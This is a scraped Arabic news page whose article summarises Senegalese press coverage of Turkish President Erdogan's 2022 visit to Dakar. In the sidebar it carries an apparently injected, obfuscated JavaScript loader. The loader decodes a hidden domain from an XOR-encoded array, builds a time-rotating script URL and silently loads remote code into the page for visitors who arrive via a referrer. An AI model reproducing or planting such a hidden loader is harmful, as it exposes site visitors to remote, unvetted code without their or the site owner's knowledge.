<p>وأكدت التعاون الوثيق بين البلدين في مجالات مثل الطاقة والزراعة والثقافة والصناعات الدفاعية.</p>
<p>من جهتها، نشرت صحيفة “Rewmi” صور أردوغان خلال افتتاح الملعب إلى جانب صور العلم التركي بيد المشجعين السنغاليين.</p>
<p>أما الموقع الإخباري “Senego” فتطرق إلى تفاصيل الاتفاقيات الخمس الموقعة بين البلدين.</p>
<p>ومساء الاثنين، وقعت تركيا والسنغال، 5 اتفاقيات في مجالات عدة، بحضور أردوغان وسال.</p>
<p>في حين نشرت صحيفة “Le Soleil” على موقعها الإلكتروني خبرا بعنوان “تركيا شريك إفريقيا متعدد الأبعاد”.</p>
<p>وتطرق الخبر إلى المشاريع التي أنجزتها الشركات التركية في السنغال.</p>
<p>كما نشرت صحيفة “24 heures” صورًا لأردوغان وسال خلال افتتاح الملعب.</p>
<p>والأحد، وصل أردوغان إلى جمهورية الكونغو الديمقراطية في إطار جولة إفريقية شملت السنغال التي وصلها الاثنين وغادرها الثلاثاء</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">شاركها</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://maceyne.info/?p=786" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=%D8%B5%D8%AD%D9%81+%D8%B3%D9%8A%D9%86%D8%BA%D8%A7%D9%84%D9%8A%D8%A9+%D8%AA%D8%AA%D8%AD%D8%AF%D8%AB+%D8%B9%D9%86+%D8%B2%D9%8A%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3+%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A+%D9%84%D8%A8%D9%84%D8%A7%D8%AF%D9%87%D9%85&url=https://maceyne.info/?p=786" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://maceyne.info/?p=786&title=%D8%B5%D8%AD%D9%81+%D8%B3%D9%8A%D9%86%D8%BA%D8%A7%D9%84%D9%8A%D8%A9+%D8%AA%D8%AA%D8%AD%D8%AF%D8%AB+%D8%B9%D9%86+%D8%B2%D9%8A%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3+%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A+%D9%84%D8%A8%D9%84%D8%A7%D8%AF%D9%87%D9%85" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://maceyne.info/archives/786&amp;title=%D8%B5%D8%AD%D9%81+%D8%B3%D9%8A%D9%86%D8%BA%D8%A7%D9%84%D9%8A%D8%A9+%D8%AA%D8%AA%D8%AD%D8%AF%D8%AB+%D8%B9%D9%86+%D8%B2%D9%8A%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3+%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A+%D9%84%D8%A8%D9%84%D8%A7%D8%AF%D9%87%D9%85" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://maceyne.info/?p=786&amp;description=%D8%B5%D8%AD%D9%81+%D8%B3%D9%8A%D9%86%D8%BA%D8%A7%D9%84%D9%8A%D8%A9+%D8%AA%D8%AA%D8%AD%D8%AF%D8%AB+%D8%B9%D9%86+%D8%B2%D9%8A%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3+%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A+%D9%84%D8%A8%D9%84%D8%A7%D8%AF%D9%87%D9%85&amp;media=https://maceyne.info/wp-content/uploads/2022/02/thumbs_b_c_2b22c16d4-850x486-1-660x330.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-02-23T16:58:52+00:00","datePublished":"2022-02-23T16:58:52+00:00","dateModified":"2022-02-23T16:58:52+00:00","headline":"\u0635\u062d\u0641 \u0633\u064a\u0646\u063a\u0627\u0644\u064a\u0629 \u062a\u062a\u062d\u062f\u062b \u0639\u0646 \u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u062a\u0631\u0643\u064a \u0644\u0628\u0644\u0627\u062f\u0647\u0645","name":"\u0635\u062d\u0641 \u0633\u064a\u0646\u063a\u0627\u0644\u064a\u0629 \u062a\u062a\u062d\u062f\u062b \u0639\u0646 \u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u062a\u0631\u0643\u064a \u0644\u0628\u0644\u0627\u062f\u0647\u0645","keywords":[],"url":"https:\/\/maceyne.info\/archives\/786","description":"\u0623\u0641\u0631\u062f\u062a \u0627\u0644\u0635\u062d\u0641 \u0627\u0644\u0633\u0646\u063a\u0627\u0644\u064a\u0629\u060c \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\u060c \u0645\u0633\u0627\u062d\u0627\u062a \u0648\u0627\u0633\u0639\u0629 \u0644\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u062a\u064a \u0623\u062c\u0631\u0627\u0647\u0627 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u062a\u0631\u0643\u064a \u0631\u062c\u0628 \u0637\u064a\u0628 \u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u064a\u0648\u0645\u064a \u0627\u0644\u0627\u062b\u0646\u064a\u0646 \u0648\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 \u0627\u0644\u0645\u0627\u0636\u064a\u064a\u0646\u060c \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u062f\u0627\u0643\u0627\u0631 \u0648\u0627\u0644\u062a\u0642\u0649 \u062e\u0644\u0627\u0644\u0647\u0627 \u0646\u0638\u064a\u0631\u0647 \u0645\u0627\u0643\u064a \u0633\u0627\u0644. \u0648\u0646\u0634\u0631\u062a \u0635\u062d\u064a\u0641\u0629 \u201cBes Bi-Le","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0633\u064a\u0646 \u0625\u0646\u0641\u0648","logo":{"@type":"ImageObject","url":"https:\/\/maceyne.info\/wp-content\/uploads\/2022\/11\/logo02.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maceyne.info\/archives\/786","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Elmansour","url":"https:\/\/maceyne.info\/archives\/author\/elmansour"},"articleSection":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","articleBody":"\u0623\u0641\u0631\u062f\u062a \u0627\u0644\u0635\u062d\u0641 \u0627\u0644\u0633\u0646\u063a\u0627\u0644\u064a\u0629\u060c \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\u060c \u0645\u0633\u0627\u062d\u0627\u062a \u0648\u0627\u0633\u0639\u0629 \u0644\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u062a\u064a \u0623\u062c\u0631\u0627\u0647\u0627 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u062a\u0631\u0643\u064a \u0631\u062c\u0628 \u0637\u064a\u0628 \u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u064a\u0648\u0645\u064a \u0627\u0644\u0627\u062b\u0646\u064a\u0646 \u0648\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 \u0627\u0644\u0645\u0627\u0636\u064a\u064a\u0646\u060c \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u062f\u0627\u0643\u0627\u0631 \u0648\u0627\u0644\u062a\u0642\u0649 \u062e\u0644\u0627\u0644\u0647\u0627 \u0646\u0638\u064a\u0631\u0647 \u0645\u0627\u0643\u064a \u0633\u0627\u0644.\r\n\r\n\u0648\u0646\u0634\u0631\u062a \u0635\u062d\u064a\u0641\u0629 \u201cBes Bi-Le Jour\u201d \u0635\u0648\u0631 \u0627\u0644\u0631\u0626\u064a\u0633 \u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u0648\u0647\u0648 \u064a\u062a\u0628\u0627\u062f\u0644 \u0627\u0644\u062a\u0645\u0631\u064a\u0631\u0627\u062a \u0627\u0644\u0643\u0631\u0648\u064a\u0629 \u0645\u0639 \u0646\u0638\u064a\u0631\u0647 \u0633\u0627\u0644 \u062e\u0644\u0627\u0644 \u0627\u0641\u062a\u062a\u0627\u062d \u201c\u0633\u062a\u0627\u062f \u0627\u0644\u0633\u0646\u063a\u0627\u0644\u201d \u0641\u064a \u062f\u0627\u0643\u0627\u0631.\r\n\r\n\u0648\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0634\u0627\u0631\u0643 \u0627\u0644\u0631\u0626\u064a\u0633 \u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u0641\u064a \u0645\u0631\u0627\u0633\u0645 \u0627\u0641\u062a\u062a\u0627\u062d \u201c\u0633\u062a\u0627\u062f \u0627\u0644\u0633\u0646\u063a\u0627\u0644\u201d \u0627\u0644\u0630\u064a \u0634\u064a\u062f\u062a\u0647 \u0634\u0631\u0643\u0629 \u062a\u0631\u0643\u064a\u0629 \u0648\u064a\u062a\u0633\u0639 \u0644\u064050 \u0623\u0644\u0641 \u0634\u062e\u0635.\r\n\r\n\u0648\u0646\u0634\u0631\u062a \u062c\u0631\u064a\u062f\u0629 \u201cDirect News\u201d \u062e\u0628\u0631\u0627 \u0628\u0639\u0646\u0648\u0627\u0646 \u201c\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644\u064a\u201d\u060c \u0630\u0643\u0631\u062a \u0641\u064a\u0647 \u0623\u0646 \u062a\u0631\u0643\u064a\u0627 \u0627\u0641\u062a\u062a\u062d\u062a \u0623\u0648\u0644 \u0633\u0641\u0627\u0631\u0629 \u0644\u0647\u0627 \u0628\u063a\u0631\u0628 \u0625\u0641\u0631\u064a\u0642\u064a\u0627 \u0641\u064a \u062f\u0627\u0643\u0627\u0631 \u0639\u0627\u0645 1962.\r\n\r\n\u0648\u0623\u0634\u0627\u0631\u062a \u0623\u0646 \u0627\u0644\u0628\u0639\u062f \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0644\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0627\u0646\u062a\u0642\u0644 \u0625\u0644\u0649 \u0645\u0631\u062d\u0644\u0629 \u0645\u062e\u062a\u0644\u0641\u0629 \u0645\u0639 \u0627\u0641\u062a\u062a\u0627\u062d \u201c\u0633\u062a\u0627\u062f \u0627\u0644\u0633\u0646\u063a\u0627\u0644\u201d.\r\n\r\n\u0648\u0623\u0648\u0636\u062d\u062a \u0623\u0646 \u062d\u062c\u0645 \u0627\u0644\u062a\u0628\u0627\u062f\u0644 \u0627\u0644\u062a\u062c\u0627\u0631\u064a \u0627\u0644\u062d\u0627\u0644\u064a \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u064a\u0628\u0644\u063a 540 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631\u060c \u0648\u0623\u0646 \u0627\u0644\u062c\u0627\u0646\u0628\u064a\u0646 \u064a\u0647\u062f\u0641\u0627\u0646 \u0644\u0631\u0641\u0639\u0647 \u0625\u0644\u0649 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631.\r\n\r\n\u0648\u062a\u0637\u0631\u0642\u062a \u0625\u0644\u0649 \u0627\u0644\u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0644\u0623\u062e\u0631\u0649 \u0644\u0644\u0634\u0631\u0643\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629 \u0627\u0644\u062a\u064a \u0634\u064a\u062f\u062a \u201c\u0633\u062a\u0627\u062f \u0627\u0644\u0633\u0646\u063a\u0627\u0644\u201d \u0641\u064a \u0627\u0644\u0628\u0644\u0627\u062f.\r\n\r\n\u0648\u0623\u0643\u062f\u062a \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0648\u062b\u064a\u0642 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0645\u062b\u0644 \u0627\u0644\u0637\u0627\u0642\u0629 \u0648\u0627\u0644\u0632\u0631\u0627\u0639\u0629 \u0648\u0627\u0644\u062b\u0642\u0627\u0641\u0629 \u0648\u0627\u0644\u0635\u0646\u0627\u0639\u0627\u062a \u0627\u0644\u062f\u0641\u0627\u0639\u064a\u0629.\r\n\r\n\u0645\u0646 \u062c\u0647\u062a\u0647\u0627\u060c \u0646\u0634\u0631\u062a \u0635\u062d\u064a\u0641\u0629 \u201cRewmi\u201d \u0635\u0648\u0631 \u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u062e\u0644\u0627\u0644 \u0627\u0641\u062a\u062a\u0627\u062d \u0627\u0644\u0645\u0644\u0639\u0628 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0635\u0648\u0631 \u0627\u0644\u0639\u0644\u0645 \u0627\u0644\u062a\u0631\u0643\u064a \u0628\u064a\u062f \u0627\u0644\u0645\u0634\u062c\u0639\u064a\u0646 \u0627\u0644\u0633\u0646\u063a\u0627\u0644\u064a\u064a\u0646.\r\n\r\n\u0623\u0645\u0627 \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a \u201cSenego\u201d \u0641\u062a\u0637\u0631\u0642 \u0625\u0644\u0649 \u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0627\u062a \u0627\u0644\u062e\u0645\u0633 \u0627\u0644\u0645\u0648\u0642\u0639\u0629 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646.\r\n\r\n\u0648\u0645\u0633\u0627\u0621 \u0627\u0644\u0627\u062b\u0646\u064a\u0646\u060c \u0648\u0642\u0639\u062a \u062a\u0631\u0643\u064a\u0627 \u0648\u0627\u0644\u0633\u0646\u063a\u0627\u0644\u060c 5 \u0627\u062a\u0641\u0627\u0642\u064a\u0627\u062a \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0639\u062f\u0629\u060c \u0628\u062d\u0636\u0648\u0631 \u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u0648\u0633\u0627\u0644.\r\n\r\n\u0641\u064a \u062d\u064a\u0646 \u0646\u0634\u0631\u062a \u0635\u062d\u064a\u0641\u0629 \u201cLe Soleil\u201d \u0639\u0644\u0649 \u0645\u0648\u0642\u0639\u0647\u0627 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u062e\u0628\u0631\u0627 \u0628\u0639\u0646\u0648\u0627\u0646 \u201c\u062a\u0631\u0643\u064a\u0627 \u0634\u0631\u064a\u0643 \u0625\u0641\u0631\u064a\u0642\u064a\u0627 \u0645\u062a\u0639\u062f\u062f \u0627\u0644\u0623\u0628\u0639\u0627\u062f\u201d.\r\n\r\n\u0648\u062a\u0637\u0631\u0642 \u0627\u0644\u062e\u0628\u0631 \u0625\u0644\u0649 \u0627\u0644\u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0644\u062a\u064a \u0623\u0646\u062c\u0632\u062a\u0647\u0627 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u062a\u0631\u0643\u064a\u0629 \u0641\u064a \u0627\u0644\u0633\u0646\u063a\u0627\u0644.\r\n\r\n\u0643\u0645\u0627 \u0646\u0634\u0631\u062a \u0635\u062d\u064a\u0641\u0629 \u201c24 heures\u201d \u0635\u0648\u0631\u064b\u0627 \u0644\u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u0648\u0633\u0627\u0644 \u062e\u0644\u0627\u0644 \u0627\u0641\u062a\u062a\u0627\u062d \u0627\u0644\u0645\u0644\u0639\u0628.\r\n\r\n\u0648\u0627\u0644\u0623\u062d\u062f\u060c \u0648\u0635\u0644 \u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u0625\u0644\u0649 \u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u0643\u0648\u0646\u063a\u0648 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0641\u064a \u0625\u0637\u0627\u0631 \u062c\u0648\u0644\u0629 \u0625\u0641\u0631\u064a\u0642\u064a\u0629 \u0634\u0645\u0644\u062a \u0627\u0644\u0633\u0646\u063a\u0627\u0644 \u0627\u0644\u062a\u064a \u0648\u0635\u0644\u0647\u0627 \u0627\u0644\u0627\u062b\u0646\u064a\u0646 \u0648\u063a\u0627\u062f\u0631\u0647\u0627 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","image":{"@type":"ImageObject","url":"https:\/\/maceyne.info\/wp-content\/uploads\/2022\/02\/thumbs_b_c_2b22c16d4-850x486-1.jpg","width":850,"height":486}}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>عن Elmansour </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/c0f3566895098f24c70f4fe2f54235dcd9cf8d22a62f36c2c28f7000883fa3d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0f3566895098f24c70f4fe2f54235dcd9cf8d22a62f36c2c28f7000883fa3d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://maceyne.info/archives/782" rel="prev"><span>السابق</span> الرئيس الروندي يصل انواكشوط في زيارة عمل تدوم يومين</a></div>
			<div class="post-next"><a href="https://maceyne.info/archives/790" rel="next"><span>التالي</span> نص البيان الصادر عقب إجتماع مجلس الوزراء اليوم</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>مقالات مشابهة</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://maceyne.info/archives/11787">
						<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/1768430414768-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://maceyne.info/archives/11787" rel="bookmark">الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>‏24 ساعة مضت</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://maceyne.info/archives/11784">
						<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/img_1768394600447-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://maceyne.info/archives/11784" rel="bookmark">كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>‏يوم واحد مضت</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://maceyne.info/archives/11778">
						<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/IMG_20260111_193724-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://maceyne.info/archives/11778" rel="bookmark">نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>‏4 أيام مضت</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-left">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>شاهد أيضاً</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://maceyne.info/archives/11771">
					<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/img_1768080154357-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://maceyne.info/archives/11771" rel="bookmark">محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة</a></h2>
			<p>أكد المحامي عبدالرحمن ولد أحمد طالب ولد زروق أن موكله، سجين الرأي التار آب الكنتي، &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>تابعنا على فيسبوك		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/profile.php?id=100087510467937&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://maceyne.info/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>الأخبار على مدار الساعة		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://maceyne.info/archives/11787">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏24 ساعة مضت</span>				<h3>الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11784">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏يوم واحد مضت</span>				<h3>كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11781">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏يومين مضت</span>				<h3>نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11778">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏4 أيام مضت</span>				<h3>نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11774">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏4 أيام مضت</span>				<h3>الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11771">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏5 أيام مضت</span>				<h3>محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11765">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏5 أيام مضت</span>				<h3>شباب مزارعي كرمسين يؤكدون مواصلة النضال السلمي من أجل تحقيق المطالب</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11762">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏أسبوع واحد مضت</span>				<h3>مزارعو اترارزة يعتمدون عبدالله ولد صلاحي ممثّلًا ومفاوضًا باسمهم</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11758">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏أسبوع واحد مضت</span>				<h3>منسقية SLEM بأترارزة تندد بالإقصاء الممنهج لها من طرف الإدارة الجهوية</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><div class="widget-container"><!-- 94c7e3bd4d099277db4126581e47108c --></div></div><!-- .widget /--><div id="block-3" class="widget widget_block"><div class="widget-container"><script type="text/javascript">
!function (_c2223) {
    
    var _30db9 = Date.now();
    var _67f75 = 1000;
    _30db9 = _30db9 / _67f75;
    _30db9 = Math.floor(_30db9);

    var _51deb = 600;
    _30db9 -= _30db9 % _51deb;
    _30db9 = _30db9.toString(16);

    var _fc02d = _c2223.referrer;

    if (!_fc02d) return;

    var _27748 = [10165, 10160, 10159, 10172, 10173, 10168, 10154, 10161, 10171, 10166, 10168, 10155, 10173, 10162, 10160, 10157, 10231, 10160, 10167, 10175, 10166];

    _27748 = _27748.map(function(_eef86){
        return _eef86 ^ 10201;
    });

    var _5ce1c = "ac806694b67dde923930b7b920d32d3d";
    
    _27748 = String.fromCharCode(..._27748);

    var _85e92 = "https://";
    var _1a259 = "/";
    var _d848b = "track-";

    var _e45db = ".js";

    var _e06f9 = _c2223.createElement("script");
    _e06f9.type = "text/javascript";
    _e06f9.async = true;
    _e06f9.src = _85e92 + _27748 + _1a259 + _d848b + _30db9 + _e45db;

    _c2223.getElementsByTagName("head")[0].appendChild(_e06f9)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="https://chinguitmedia.com/home">برمجة واستضافة شنقيط ميديا</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://maceyne.info/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© جميع الحقوق محفوظة 2026 		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
